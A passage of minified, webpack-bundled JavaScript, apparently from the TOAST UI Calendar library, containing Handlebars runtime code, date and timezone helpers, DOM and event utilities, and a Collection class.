fn(container,context,container.helpers,container.partials,options.data||data,blockParams&&[options.blockParams].concat(blockParams),currentDepths);}\nprog=executeDecorators(fn,prog,container,depths,data,blockParams);prog.program=i;prog.depth=depths?depths.length:0;prog.blockParams=declaredBlockParams||0;return prog;}\nfunction resolvePartial(partial,context,options){if(!partial){if(options.name==='@partial-block'){partial=options.data['partial-block'];}else{partial=options.partials[options.name];}}else if(!partial.call&&!options.name){options.name=partial;partial=options.partials[partial];}\nreturn partial;}\nfunction invokePartial(partial,context,options){var currentPartialBlock=options.data&&options.data['partial-block'];options.partial=true;if(options.ids){options.data.contextPath=options.ids[0]||options.data.contextPath;}\nvar partialBlock=undefined;if(options.fn&&options.fn!==noop){(function(){options.data=_base.createFrame(options.data);var fn=options.fn;partialBlock=options.data['partial-block']=function partialBlockWrapper(context){var options=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];options.data=_base.createFrame(options.data);options.data['partial-block']=currentPartialBlock;return fn(context,options);};if(fn.partials){options.partials=Utils.extend({},options.partials,fn.partials);}})();}\nif(partial===undefined&&partialBlock){partial=partialBlock;}\nif(partial===undefined){throw new _exception2['default']('The partial '+options.name+' could not be found');}else if(partial instanceof Function){return partial(context,options);}}\nfunction noop(){return'';}\nfunction initData(context,data){if(!data||!('root'in data)){data=data?_base.createFrame(data):{};data.root=context;}\nreturn data;}\nfunction executeDecorators(fn,prog,container,depths,data,blockParams){if(fn.decorator){var props={};prog=fn.decorator(prog,props,container,depths&&depths[0],data,blockParams,depths);Utils.extend(prog,props);}\nreturn prog;}},function(module,exports){(function(global){'use strict';exports.__esModule=true;exports['default']=function(Handlebars){var root=typeof global!=='undefined'?global:window,$Handlebars=root.Handlebars;Handlebars.noConflict=function(){if(root.Handlebars===Handlebars){root.Handlebars=$Handlebars;}\nreturn Handlebars;};};module.exports=exports['default'];}.call(exports,(function(){return this;}())))},function(module,exports,__webpack_require__){(function(global){'use strict';var TZDate=__webpack_require__(28).Date,dw=__webpack_require__(29);var util=__webpack_require__(1);var dateFormatRx=/^(\\d{4}[-|\\/]*\\d{2}[-|\\/]*\\d{2})\\s?(\\d{2}:\\d{2}:\\d{2})?$/;var datetime,tokenFunc;var memo={millisecondsTo:{},millisecondsFrom:{}};tokenFunc={'YYYYMMDD':function(date){return[date.getFullYear(),datetime.leadingZero(date.getMonth()+1,2),datetime.leadingZero(date.getDate(),2)].join('');},'YYYY':function(date){return String(date.getFullYear());},'MM':function(date){return datetime.leadingZero(date.getMonth()+1,2);},'DD':function(date){return datetime.leadingZero(date.getDate(),2);},'HH:mm':function(date){var hour=date.getHours(),minutes=date.getMinutes();return datetime.leadingZero(hour,2)+':'+\ndatetime.leadingZero(minutes,2);},'hh:mm':function(date){var hour=Math.floor(date.getHours()%12),minutes=date.getMinutes();return datetime.leadingZero(hour,2)+':'+\ndatetime.leadingZero(minutes,2);},'tt':function(date){var hour=date.getHours();return hour<12?'am':'pm';}};datetime={MILLISECONDS_PER_DAY:86400000,MILLISECONDS_PER_HOUR:3600000,MILLISECONDS_PER_MINUTES:60000,_convMilliseconds:function(type,value,iteratee){var conv=[24,60,60,1000],index={day:0,hour:1,minutes:2,seconds:3};if(!(type in index)||global.isNaN(value)){return false;}\nreturn util.reduce([value].concat(conv.slice(index[type])),iteratee);},millisecondsTo:function(type,value){var cache=memo.millisecondsTo,key=type+value;if(cache[key]){return cache[key];}\ncache[key]=datetime._convMilliseconds(type,value,function(m,v){return m / v;});return cache[key];},millisecondsFrom:function(type,value){var cache=memo.millisecondsFrom,key=type+value;if(cache[key]){return cache[key];}\ncache[key]=datetime._convMilliseconds(type,value,function(m,v){return m*v;});return cache[key];},range:function(start,end,step){var startTime=start.getTime();var endTime=end.getTime();var cursor=startTime;var date=dw(startTime);var result=[];while(cursor<=endTime&&endTime>=date.d.getTime()){result.push(new TZDate(date.d));cursor=cursor+step;date.addDate(1);}\nreturn result;},clone:function(date){return new TZDate(date.getTime());},compare:function(d1,d2){var _d1=d1.getTime(),_d2=d2.getTime();if(_d1<_d2){return-1;}\nif(_d1>_d2){return 1;}\nreturn 0;},isSameMonth:function(d1,d2){return(d1.getFullYear()===d2.getFullYear()&&d1.getMonth()===d2.getMonth());},isSameDate:function(d1,d2){var sameMonth=datetime.isSameMonth(d1,d2);return sameMonth&&(d1.getDate()===d2.getDate());},isValid:function(d){if(d instanceof TZDate){return!window.isNaN(d.getTime());}\nreturn false;},toUTC:function(d){var l=d.getTime(),offset=datetime.millisecondsFrom('minutes',new Date().getTimezoneOffset());return new TZDate(l+offset);},leadingZero:function(number,length){var zero='',i=0;if(String(number).length>length){return String(number);}\nfor(;i<(length-1);i+=1){zero+='0';}\nreturn(zero+number).slice(length*-1);},parse:function(str,fixMonth){var separator,matches=str.match(dateFormatRx),ymd,hms;if(util.isUndefined(fixMonth)){fixMonth=-1;}\nif(!matches){return false;}\nif(str.length>8){separator=~str.indexOf('/')?'/':'-';matches=matches.splice(1);ymd=matches[0].split(separator);hms=matches[1]?matches[1].split(':'):[0,0,0];}else{matches=matches[0];ymd=[matches.substr(0,4),matches.substr(4,2),matches.substr(6,2)];hms=[0,0,0];}\nreturn new TZDate(Number(ymd[0]),Number(ymd[1])+fixMonth,Number(ymd[2]),Number(hms[0]),Number(hms[1]),Number(hms[2]));},raw:function(date){return{y:date.getFullYear(),M:date.getMonth(),d:date.getDate(),h:date.getHours(),m:date.getMinutes(),s:date.getSeconds(),ms:date.getMilliseconds()};},start:function(date){var d=new TZDate(date.getTime());d.setHours(0,0,0,0);return d;},end:function(date){var d=new TZDate(date.getTime());d.setHours(23,59,59,0);return d;},format:function(date,format){var result=format;util.forEachOwnProperties(tokenFunc,function(converter,token){result=result.replace(token,converter(date));});return result;},startDateOfMonth:function(date){var startDate=new TZDate(Number(date));startDate.setDate(1);startDate.setHours(0,0,0,0);return startDate;},endDateOfMonth:function(date){var endDate=datetime.startDateOfMonth(date);endDate.setMonth(endDate.getMonth()+1);endDate.setDate(endDate.getDate()-1);endDate.setHours(23,59,59);return endDate;},arr2dCalendar:function(month,options,iteratee){var weekArr,start,end,startIndex,endIndex,totalDate,afterDates,cursor,week,calendar=[],startDayOfWeek=options.startDayOfWeek,isAlways6Week=options.isAlways6Week,visibleWeeksCount=options.visibleWeeksCount,workweek=options.workweek;if(visibleWeeksCount){start=new TZDate(month);end=dw(new TZDate(month));end.addDate(7*(visibleWeeksCount-1));end=end.d;}else{start=datetime.startDateOfMonth(month);end=datetime.endDateOfMonth(month);}\nweekArr=util.range(startDayOfWeek,7).concat(util.range(7)).slice(0,7);startIndex=util.inArray(start.getDay(),weekArr);endIndex=util.inArray(end.getDay(),weekArr);afterDates=7-(endIndex+1);if(visibleWeeksCount){totalDate=7*visibleWeeksCount;}else{totalDate=isAlways6Week?(7*6):(startIndex+end.getDate()+afterDates);}\ncursor=new TZDate(new TZDate(start).setDate(start.getDate()-startIndex));util.forEachArray(util.range(totalDate),function(i){var date;if(!(i%7)){week=calendar[i / 7]=[];}\ndate=new TZDate(cursor);date=iteratee?iteratee(date):date;if(!workweek||!datetime.isWeekend(date.getDay())){week.push(date);}\ncursor.setDate(cursor.getDate()+1);});return calendar;},getGridLeftAndWidth:function(days,narrowWeekend,startDayOfWeek,workweek){var limitDaysToApplyNarrowWeekend=5;var uniformWidth=100 / days;var wideWidth=days>limitDaysToApplyNarrowWeekend?100 /(days-1):uniformWidth;var accumulatedWidth=0;var dates=util.range(startDayOfWeek,7).concat(util.range(days)).slice(0,7);if(workweek){dates=util.filter(dates,function(day){return!datetime.isWeekend(day);});}\nnarrowWeekend=workweek?false:narrowWeekend;return util.map(dates,function(day){var model;var width=narrowWeekend?wideWidth:uniformWidth;if(days>limitDaysToApplyNarrowWeekend&&narrowWeekend&&datetime.isWeekend(day)){width=wideWidth / 2;}\nmodel={day:day,width:width,left:accumulatedWidth};accumulatedWidth+=width;return model;});},isWeekend:function(day){return day===0||day===6;}};module.exports=datetime;}.call(exports,(function(){return this;}())))},function(module,exports){'use strict';var MIN_TO_MS=60*1000;var customOffsetMs=getTimezoneOffset();var timezoneOffsetCallback=null;var setByTimezoneOption=false;var getterMethods=['getDate','getDay','getFullYear','getHours','getMilliseconds','getMinutes','getMonth','getSeconds'];var setterMethods=['setDate','setFullYear','setHours','setMilliseconds','setMinutes','setMonth','setSeconds'];function getTimezoneOffset(timestamp){timestamp=timestamp||Date.now();return new Date(timestamp).getTimezoneOffset()*MIN_TO_MS;}\nfunction getCustomTimezoneOffset(timestamp){if(!setByTimezoneOption&&timezoneOffsetCallback){return timezoneOffsetCallback(timestamp)*MIN_TO_MS;}\nreturn customOffsetMs;}\nfunction createDateWithMultipleArgs(args){var utc=Date.UTC.apply(null,args);return new Date(utc+getTimezoneOffset(utc));}\nfunction createDateWithSingleArg(arg){var time;if(arg instanceof Date||arg instanceof TZDate){time=arg.getTime();}else if((typeof arg)==='string'){time=Date.parse(arg);}else if((typeof arg)==='number'){time=arg;}else if(arg===null){time=0;}else{throw new Error('Invalid Type');}\nreturn new Date(time-getCustomTimezoneOffset(time)+getTimezoneOffset(time));}\nfunction TZDate(){var date;switch(arguments.length){case 0:date=createDateWithSingleArg(Date.now());break;case 1:date=createDateWithSingleArg(arguments[0]);break;default:date=createDateWithMultipleArgs(arguments);}\nthis._date=date;}\nTZDate.prototype.getTime=function(){var time=this._date.getTime();return time+getCustomTimezoneOffset(time)-getTimezoneOffset(time);};TZDate.prototype.toUTCString=function(){return this._date.toUTCString();};TZDate.prototype.toDate=function(){return this._date;};TZDate.prototype.valueOf=function(){return this.getTime();};getterMethods.forEach(function(methodName){TZDate.prototype[methodName]=function(){return this._date[methodName].apply(this._date,arguments);};});setterMethods.forEach(function(methodName){TZDate.prototype[methodName]=function(){this._date[methodName].apply(this._date,arguments);return this.getTime();};});module.exports={Date:TZDate,setOffset:function(offset){customOffsetMs=offset*MIN_TO_MS;},setOffsetByTimezoneOption:function(offset){this.setOffset(-offset);setByTimezoneOption=true;},getOffset:function(){if(setByTimezoneOption){return customOffsetMs / MIN_TO_MS;}\nreturn 0;},setOffsetCallback:function(callback){timezoneOffsetCallback=callback;},restoreOffset:function(){customOffsetMs=getTimezoneOffset();}};},function(module,exports,__webpack_require__){'use strict';var TZDate=__webpack_require__(28).Date;function DW(date){if(!(this instanceof DW)){return new DW(date);}\nif(!(date instanceof TZDate)){date=new TZDate(date);}\nthis.d=date;}\nDW.prototype.safe=function(obj){if(obj.constructor===DW){return obj.d;}\nreturn obj;};DW.prototype.clone=function(){return new DW(new TZDate(Number(this.d)));};DW.prototype.addDate=function(day){this.d.setDate(this.d.getDate()+day);return this;};DW.prototype.addMonth=function(m){var prevMonth=this.d.getMonth();var prevYear=this.d.getFullYear();this.d.setMonth(prevMonth+m);if(this.d.getFullYear()===prevYear&&this.d.getMonth()!==prevMonth){this.d.setMonth(prevMonth+m,1);}\nreturn this;};DW.prototype.setHours=function(h,m,s,ms){this.d.setHours(h,m,s,ms);return this;};DW.prototype.isBetween=function(d1,d2){var safe=this.safe;return safe(d1)<=this.d&&this.d<=safe(d2);};module.exports=DW;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var aps=Array.prototype.slice;var domutil=__webpack_require__(31),Collection=__webpack_require__(33);function scheduleIDGetter(schedule){return schedule.cid();}\nmodule.exports={createScheduleCollection:function(initItems){var collection=new Collection(scheduleIDGetter);if(arguments.length){collection.add.apply(collection,arguments);}\nreturn collection;},ratio:function(a,b,y){return(b*y)/ a;},nearest:function(value,nearest){var diff=util.map(nearest,function(v){return Math.abs(value-v);}),nearestIndex=util.inArray(Math.min.apply(null,diff),diff);return nearest[nearestIndex];},pick2:function(obj,paths){var result=util.pick.apply(null,arguments),pick;pick={val:function(){return result;},then:function(fn){var args;if(!result){return undefined;}\nargs=aps.call(arguments,1);if(util.isString(fn)){return(util.pick(result,fn)||function(){}).apply(result,args);}\nreturn fn.call(result,result);}};return pick;},mixin:function(from,to){util.extend(to.prototype,from);},limit:function(value,minArr,maxArr){var v=Math.max.apply(null,[value].concat(minArr));v=Math.min.apply(null,[v].concat(maxArr));return v;},stripTags:function(str){return str.replace(/<([^>]+)>/ig,'');},firstIn2dArray:function(arr2d){return util.pick(arr2d,'0','0');},lastIn2dArray:function(arr2d){var lastRow=arr2d.length-1,lastCol=arr2d[lastRow].length-1;return util.pick(arr2d,lastRow,lastCol);},setAutoEllipsis:function(selector,container,force){util.forEach(domutil.find(selector,container,true),function(el){if(force||el.offsetWidth<el.scrollWidth){el.setAttribute('title',domutil.getData(el,'title'));}});},set:function(object,path,value){var names=path.split('.');var store=object;util.forEach(names,function(name,index){store[name]=store[name]||{};if(index===names.length-1){store[name]=value;}else{store=store[name];}});},shiftArray:function(array,shift){var length=Math.abs(shift);var i;if(shift>0){for(i=0;i<length;i+=1){array.push(array.shift());}}else if(shift<0){for(i=0;i<length;i+=1){array.unshift(array.pop());}}\nreturn array;},takeArray:function(array,start,end){var length=array.length;var rightCount=length-end;var leftCount=start;array.splice(end,rightCount);array.splice(0,leftCount);return array;},shiftHours:function(hours,shift){if(shift>0){hours=(hours+shift)%24;}else if(shift<0){hours+=shift;hours=hours>0?hours:24+hours;}\nreturn hours;},parseUnit:function(cssValue){var number=parseFloat(cssValue,10);var unit=cssValue.match(/[\\d.\\-+]*\\s*(.*)/)[1]||'';return[number,unit];},find:function(array,iteratee,contextopt){var found;util.forEach(array,function(item){if(iteratee){found=iteratee(item);}\nif(found){found=item;return false;}\nreturn true;},contextopt);return found;}};},function(module,exports,__webpack_require__){'use strict';var domevent=__webpack_require__(32);var Collection=__webpack_require__(33);var util=__webpack_require__(1);var posKey='_pos',domutil;var CSS_AUTO_REGEX=/^auto$|^$|%/;function trim(str){return str.replace(/^\\s\\s*/,'').replace(/\\s\\s*$/,'');}\ndomutil={appendHTMLElement:function(tagName,container,className){var el;className=className||'';el=document.createElement(tagName);el.className=className;if(container){container.appendChild(el);}else{document.body.appendChild(el);}\nreturn el;},remove:function(el){if(el&&el.parentNode){el.parentNode.removeChild(el);}},get:function(id){return document.getElementById(id);},_matcher:function(el,selector){var cssClassSelector=/^\\./,idSelector=/^#/;if(cssClassSelector.test(selector)){return domutil.hasClass(el,selector.replace('.',''));}\nif(idSelector.test(selector)){return el.id===selector.replace('#','');}\nreturn el.nodeName.toLowerCase()===selector.toLowerCase();},find:function(selector,root,multiple){var result=[],found=false,isFirst=util.isUndefined(multiple)||multiple===false,isFilter=util.isFunction(multiple);if(util.isString(root)){root=domutil.get(root);}\nroot=root||window.document.body;function recurse(el,selector){var childNodes=el.childNodes,i=0,len=childNodes.length,cursor;for(;i<len;i+=1){cursor=childNodes[i];if(cursor.nodeName==='#text'){continue;}\nif(domutil._matcher(cursor,selector)){if((isFilter&&multiple(cursor))||!isFilter){result.push(cursor);}\nif(isFirst){found=true;break;}}else if(cursor.childNodes.length>0){recurse(cursor,selector);if(found){break;}}}}\nrecurse(root,selector);return isFirst?(result[0]||null):result;},closest:function(el,selector,excludeEl){var parent=el.parentNode;if(!excludeEl&&domutil._matcher(el,selector)){return el;}\nwhile(parent&&parent!==window.document.body){if(domutil._matcher(parent,selector)){return parent;}\nparent=parent.parentNode;}\nreturn null;},text:function(el){var ret='',i=0,nodeType=el.nodeType;if(nodeType){if(nodeType===1||nodeType===9||nodeType===11){if(typeof el.textContent==='string'){return el.textContent;}\nfor(el=el.firstChild;el;el=el.nextSibling){ret+=domutil.text(el);}}else if(nodeType===3||nodeType===4){return el.nodeValue;}}else{for(;el[i];i+=1){ret+=domutil.text(el[i]);}}\nreturn ret;},setData:function(el,key,data){if('dataset'in el){el.dataset[key]=data;return;}\nel.setAttribute('data-'+key,data);},getData:function(el,key){if('dataset'in el){return el.dataset[key];}\nreturn el.getAttribute('data-'+key);},hasClass:function(el,name){var className;if(!util.isUndefined(el.classList)){return el.classList.contains(name);}\nclassName=domutil.getClass(el);return className.length>0&&new RegExp('(^|\\\\s)'+name+'(\\\\s|$)').test(className);},addClass:function(el,name){var className;if(!util.isUndefined(el.classList)){util.forEachArray(name.split(' '),function(value){el.classList.add(value);});}else if(!domutil.hasClass(el,name)){className=domutil.getClass(el);domutil.setClass(el,(className?className+' ':'')+name);}},setClass:function(el,name){if(util.isUndefined(el.className.baseVal)){el.className=name;}else{el.className.baseVal=name;}},removeClass:function(el,name){var removed='';if(!util.isUndefined(el.classList)){el.classList.remove(name);}else{removed=(' '+domutil.getClass(el)+' ').replace(' '+name+' ',' ');domutil.setClass(el,trim(removed));}},getClass:function(el){if(!el||!el.className){return'';}\nreturn util.isUndefined(el.className.baseVal)?el.className:el.className.baseVal;},getStyle:function(el,style){var value=el.style[style]||(el.currentStyle&&el.currentStyle[style]),css;if((!value||value==='auto')&&document.defaultView){css=document.defaultView.getComputedStyle(el,null);value=css?css[style]:null;}\nreturn value==='auto'?null:value;},getComputedStyle:function(el){var defaultView=document.defaultView;if(!defaultView||!defaultView.getComputedStyle){return{getPropertyValue:function(prop){var re=/(\\-([a-z]){1})/g;if(prop==='float'){prop='styleFloat';}\nif(re.test(prop)){prop=prop.replace(re,function(){return arguments[2].toUpperCase();});}\nreturn el.currentStyle[prop]?el.currentStyle[prop]:null;}};}\nreturn document.defaultView.getComputedStyle(el);},setPosition:function(el,x,y){x=util.isUndefined(x)?0:x;y=util.isUndefined(y)?0:y;el[posKey]=[x,y];el.style.left=util.isNumber(x)?(x+'px'):x;el.style.top=util.isNumber(y)?(y+'px'):y;},setLTRB:function(el,ltrb){var props=['left','top','right','bottom'];var value;props.forEach(function(prop){value=util.isUndefined(ltrb[prop])?'':ltrb[prop];el.style[prop]=util.isNumber(value)?(value+'px'):value;});},getPosition:function(el,clear){var left,top,bound;if(clear){el[posKey]=null;}\nif(el[posKey]){return el[posKey];}\nleft=0;top=0;if((CSS_AUTO_REGEX.test(el.style.left)||CSS_AUTO_REGEX.test(el.style.top))&&'getBoundingClientRect'in el){bound=el.getBoundingClientRect();left=bound.left;top=bound.top;}else{left=parseFloat(el.style.left||0);top=parseFloat(el.style.top||0);}\nreturn[left,top];},getSize:function(el){var bound,width=domutil.getStyle(el,'width'),height=domutil.getStyle(el,'height');if((CSS_AUTO_REGEX.test(width)||CSS_AUTO_REGEX.test(height)||util.isNull(width)||util.isNull(height))&&'getBoundingClientRect'in el){bound=el.getBoundingClientRect();width=bound.width||el.offsetWidth;height=bound.height||el.offsetHeight;}else{width=parseFloat(width||0);height=parseFloat(height||0);}\nreturn[width,height];},getBCRect:function(el){var rect=el.getBoundingClientRect();rect=util.extend({width:el.offsetWidth,height:el.offsetHeight},rect);return rect;},testProp:function(props){var style=document.documentElement.style,i=0,len=props.length;for(;i<len;i+=1){if(props[i]in style){return props[i];}}\nreturn false;},getFormData:function(formElement){var groupedByName=new Collection(function(){return this.length;}),noDisabledFilter=function(el){return!el.disabled;},output={};groupedByName.add.apply(groupedByName,domutil.find('input',formElement,noDisabledFilter).concat(domutil.find('select',formElement,noDisabledFilter)).concat(domutil.find('textarea',formElement,noDisabledFilter)));groupedByName=groupedByName.groupBy(function(el){return(el&&el.getAttribute('name'))||'_other';});util.forEach(groupedByName,function(elements,name){if(name==='_other'){return;}\nelements.each(function(el){var nodeName=el.nodeName.toLowerCase(),type=el.type,result=[];if(type==='radio'){result=[elements.find(function(el){return el.checked;}).toArray().pop()];}else if(type==='checkbox'){result=elements.find(function(el){return el.checked;}).toArray();}else if(nodeName==='select'){elements.find(function(el){return!!el.childNodes.length;}).each(function(el){result=result.concat(domutil.find('option',el,function(opt){return opt.selected;}));});}else{result=elements.find(function(el){return el.value!=='';}).toArray();}\nresult=util.map(result,function(el){return el.value;});if(!result.length){result='';}else if(result.length===1){result=result[0];}\noutput[name]=result;});});return output;}};var userSelectProperty=domutil.testProp(['userSelect','WebkitUserSelect','OUserSelect','MozUserSelect','msUserSelect']);var supportSelectStart='onselectstart'in document;var prevSelectStyle='';domutil.disableTextSelection=(function(){if(supportSelectStart){return function(dom){domevent.on(dom,'selectstart',domevent.preventDefault);};}\nreturn function(dom){var style=dom.style;prevSelectStyle=style[userSelectProperty];style[userSelectProperty]='none';};})();domutil.enableTextSelection=(function(){if(supportSelectStart){return function(){domevent.off(window,'selectstart',domevent.preventDefault);};}\nreturn function(){document.documentElement.style[userSelectProperty]=prevSelectStyle;};})();domutil.disableImageDrag=function(){domevent.on(window,'dragstart',domevent.preventDefault);};domutil.enableImageDrag=function(){domevent.off(window,'dragstart',domevent.preventDefault);};module.exports=domutil;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var browser=util.browser,eventKey='_evt',DRAG={START:['touchstart','mousedown'],END:{mousedown:'mouseup',touchstart:'touchend',pointerdown:'touchend',MSPointerDown:'touchend'},MOVE:{mousedown:'mousemove',touchstart:'touchmove',pointerdown:'touchmove',MSPointerDown:'touchmove'}};var domevent={on:function(obj,types,fn,context){if(util.isString(types)){util.forEach(types.split(' '),function(type){domevent._on(obj,type,fn,context);});return;}\nutil.forEachOwnProperties(types,function(handler,type){domevent._on(obj,type,handler,fn);});},_on:function(obj,type,fn,context){var id,handler,originHandler;id=type+util.stamp(fn)+(context?'_'+util.stamp(context):'');if(obj[eventKey]&&obj[eventKey][id]){return;}\nhandler=function(e){fn.call(context||obj,e||window.event);};originHandler=handler;if('addEventListener'in obj){if(type==='mouseenter'||type==='mouseleave'){handler=function(e){e=e||window.event;if(!domevent._checkMouse(obj,e)){return;}\noriginHandler(e);};obj.addEventListener((type==='mouseenter')?'mouseover':'mouseout',handler,false);}else{if(type==='mousewheel'){obj.addEventListener('DOMMouseScroll',handler,false);}\nobj.addEventListener(type,handler,false);}}else if('attachEvent'in obj){obj.attachEvent('on'+type,handler);}\nobj[eventKey]=obj[eventKey]||{};obj[eventKey][id]=handler;},off:function(obj,types,fn,context){if(util.isString(types)){util.forEach(types.split(' '),function(type){domevent._off(obj,type,fn,context);});return;}\nutil.forEachOwnProperties(types,function(handler,type){domevent._off(obj,type,handler,fn);});},_off:function(obj,type,fn,context){var id=type+util.stamp(fn)+(context?'_'+util.stamp(context):''),handler=obj[eventKey]&&obj[eventKey][id];if(!handler){return;}\nif('removeEventListener'in obj){if(type==='mouseenter'||type==='mouseleave'){obj.removeEventListener((type==='mouseenter')?'mouseover':'mouseout',handler,false);}else{if(type==='mousewheel'){obj.removeEventListener('DOMMouseScroll',handler,false);}\nobj.removeEventListener(type,handler,false);}}else if('detachEvent'in obj){try{obj.detachEvent('on'+type,handler);}catch(e){}}\ndelete obj[eventKey][id];if(util.keys(obj[eventKey]).length){return;}\nif(util.browser.msie&&util.browser.version<9){obj[eventKey]=null;return;}\ndelete obj[eventKey];},once:function(obj,types,fn,context){var self=this;if(util.isObject(types)){util.forEachOwnProperties(types,function(handler,type){domevent.once(obj,type,handler,fn);});return;}\nfunction onceHandler(){fn.apply(context||obj,arguments);self._off(obj,types,onceHandler,context);}\ndomevent.on(obj,types,onceHandler,context);},stopPropagation:function(e){if(e.stopPropagation){e.stopPropagation();}else{e.cancelBubble=true;}},preventDefault:function(e){if(e.preventDefault){e.preventDefault();}else{e.returnValue=false;}},stop:function(e){domevent.preventDefault(e);domevent.stopPropagation(e);},disableScrollPropagation:function(el){domevent.on(el,'mousewheel MozMousePixelScroll',domevent.stopPropagation);},disableClickPropagation:function(el){domevent.on(el,DRAG.START.join(' ')+' click dblclick',domevent.stopPropagation);},getMousePosition:function(mouseEvent,relativeElement){var rect;if(!relativeElement){return[mouseEvent.clientX,mouseEvent.clientY];}\nrect=relativeElement.getBoundingClientRect();return[mouseEvent.clientX-rect.left-relativeElement.clientLeft,mouseEvent.clientY-rect.top-relativeElement.clientTop];},getWheelDelta:function(e){var delta=0;if(e.wheelDelta){delta=e.wheelDelta / 120;}\nif(e.detail){delta=-e.detail / 3;}\nreturn delta;},_checkMouse:function(el,e){var related=e.relatedTarget;if(!related){return true;}\ntry{while(related&&(related!==el)){related=related.parentNode;}}catch(err){return false;}\nreturn(related!==el);},trigger:function(obj,type,eventData){var rMouseEvent=/(mouse|click)/;if(util.isUndefined(eventData)&&rMouseEvent.exec(type)){eventData=domevent.mouseEvent(type);}\nif(obj.dispatchEvent){obj.dispatchEvent(eventData);}else if(obj.fireEvent){obj.fireEvent('on'+type,eventData);}},mouseEvent:function(type,eventObj){var evt,e;e=util.extend({bubbles:true,cancelable:(type!=='mousemove'),view:window,wheelDelta:0,detail:0,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:false,altKey:false,shiftKey:false,metaKey:false,button:0,relatedTarget:undefined},eventObj);if(browser.msie&&browser.version<9){delete e.wheelDelta;}\nif(typeof document.createEvent==='function'){evt=document.createEvent('MouseEvents');evt.initMouseEvent(type,e.bubbles,e.cancelable,e.view,e.detail,e.screenX,e.screenY,e.clientX,e.clientY,e.ctrlKey,e.altKey,e.shiftKey,e.metaKey,e.button,document.body.parentNode);}else if(document.createEventObject){evt=document.createEventObject();util.forEach(e,function(value,propName){evt[propName]=value;},this);evt.button={0:1,1:4,2:2}[evt.button]||evt.button;}\nreturn evt;},getMouseButton:function(mouseEvent){var button,primary='0,1,3,5,7',secondary='2,6',wheel='4';if(document.implementation.hasFeature('MouseEvents','2.0')){return mouseEvent.button;}\nbutton=String(mouseEvent.button);if(primary.indexOf(button)>-1){return 0;}\nif(secondary.indexOf(button)>-1){return 2;}\nif(~wheel.indexOf(button)){return 1;}\nreturn-1;}};module.exports=domevent;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var forEachProp=util.forEachOwnProperties,forEachArr=util.forEachArray,isFunc=util.isFunction,isObj=util.isObject;var aps=Array.prototype.slice;function Collection(getItemIDFn){this.items={};this.length=0;if(isFunc(getItemIDFn)){this.getItemID=getItemIDFn;}}\nCollection.and=function(filters){var cnt;filters=aps.call(arguments);cnt=filters.length;return function(item){var i=0;for(;i<cnt;i+=1){if(!filters[i].call(null,item)){return false;}}\nreturn true;};};Collection.or=function(filters){var cnt;filters=aps.call(arguments);cnt=filters.length;return function(item){var i=1,result=filters[0].call(null,item);for(;i<cnt;i+=1){result=(result||filters[i].call(null,item));}\nreturn result;};};Collection.merge=function(collections){var cols=aps.call(arguments),newItems={},merged=new Collection(cols[0].getItemID),extend=util.extend;forEachArr(cols,function(col){extend(newItems,col.items);});merged.items=newItems;merged.length=util.keys(merged.items).length;return merged;};Collection.prototype.getItemID=function(item){return String(item._id);};Collection.prototype.add=function(item){var self=this,id,ownItems;if(arguments.length>1){forEachArr(aps.call(arguments),function(o){self.add(o);});return;}\nid=this.getItemID(item);ownItems=this.items;if(!ownItems[id]){this.length+=1;}\nownItems[id]=item;};Collection.prototype.remove=function(id){var self=this,removed=[],ownItems,itemToRemove;if(!this.length){return removed;}\nif(arguments.length>1){removed=util.map(aps.call(arguments),function(_id){return self.remove(_id);});return removed;}\nownItems=this.items;if(isObj(id)){id=this.getItemID(id);}\nif(!ownItems[id]){return removed;}\nthis.length-=1;itemToRemove=ownItems[id];delete ownItems[id];return itemToRemove;};Collection.prototype.clear=function(){this.items={};this.length=0;};Collection.prototype.has=function(id){var isFilter,has;if(!this.length){return false;}\nisFilter=isFunc(id);has=false;if(isFilter){this.each(function(item){if(id(item)===true){has=true;return false;}\nreturn true;});}else{id=isObj(id)?this.getItemID(id):id;has=util.isExisty(this.items[id]);}\nreturn has;};Collection.prototype.doWhenHas=function(id,fn,context){var item=this.items[id];if(!util.isExisty(item)){return;}\nfn.call(context||this,item);};Collection.prototype.find=function(filter){var result=new Collection();if(this.hasOwnProperty('getItemID')){result.getItemID=this.getItemID;}\nthis.each(function(item){if(filter(item)===true){result.add(item);}});return result;};Collection.prototype.groupBy=function(key,groupFunc){var result={},collection,baseValue,keyIsFunc=isFunc(key),getItemIDFn=this.getItemID;if(util.isArray(key)){util.forEachArray(key,function(k){result[String(k)]=new Collection(getItemIDFn);});if(!groupFunc){return result;}\nkey=groupFunc;keyIsFunc=true;}\nthis.each(function(item){if(keyIsFunc){baseValue=key(item);}else{baseValue=item[key];if(isFunc(baseValue)){baseValue=baseValue.apply(item);}}\ncollection=result[baseValue];if(!collection){collection=result[baseValue]=new Collection(getItemIDFn);}\ncollection.add(item);});return result;};Collection.prototype.single=function(filter){var result,useFilter=util.isFunction(filter);this.each(function(item){if(!useFilter){result=item;return false;}\nif(filter(item)){result=item;return false;}\nreturn true;},this);return result;};Collection.prototype.sort=function(compareFunction){var arr=[];this.each(function(item){arr.push(item);});if(isFunc(compareFunction)){arr=arr.sort(compareFunction);}\nreturn arr;};Collection.prototype.each=function(iteratee,context){forEachProp(this.items,iteratee,context||this);};Collection.prototype.toArray=function(){if(!this.length){return[];}\nreturn util.map(this.items,function(item){return item;});};module.exports=Collection;},function(module,exports){'use strict';var cssPrefix='tui-full-calendar-',alldayGetViewID=new RegExp('^'+cssPrefix+'weekday[\\\\s]tui-view-(\\\\d+)'),alldayCheckPermission=new RegExp('^'+cssPrefix+'schedule(-title)?$'),timeGetViewID=new RegExp('^'+cssPrefix+'time-date[\\\\s]tui-view-(\\\\d+)');var config={throwError:function(msg){throw new Error(msg);},cssPrefix:cssPrefix,classname:function(str){str=str||'';if(str.charAt(0)==='.'){return'.'+config.cssPrefix+str.slice(1);}\nreturn config.cssPrefix+str;},allday:{getViewIDRegExp:alldayGetViewID,checkCondRegExp:alldayCheckPermission},daygrid:{getViewIDRegExp:alldayGetViewID,checkCondRegExp:alldayCheckPermission},time:{getViewIDRegExp:timeGetViewID}};module.exports=config;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1),Handlebars=__webpack_require__(7);var 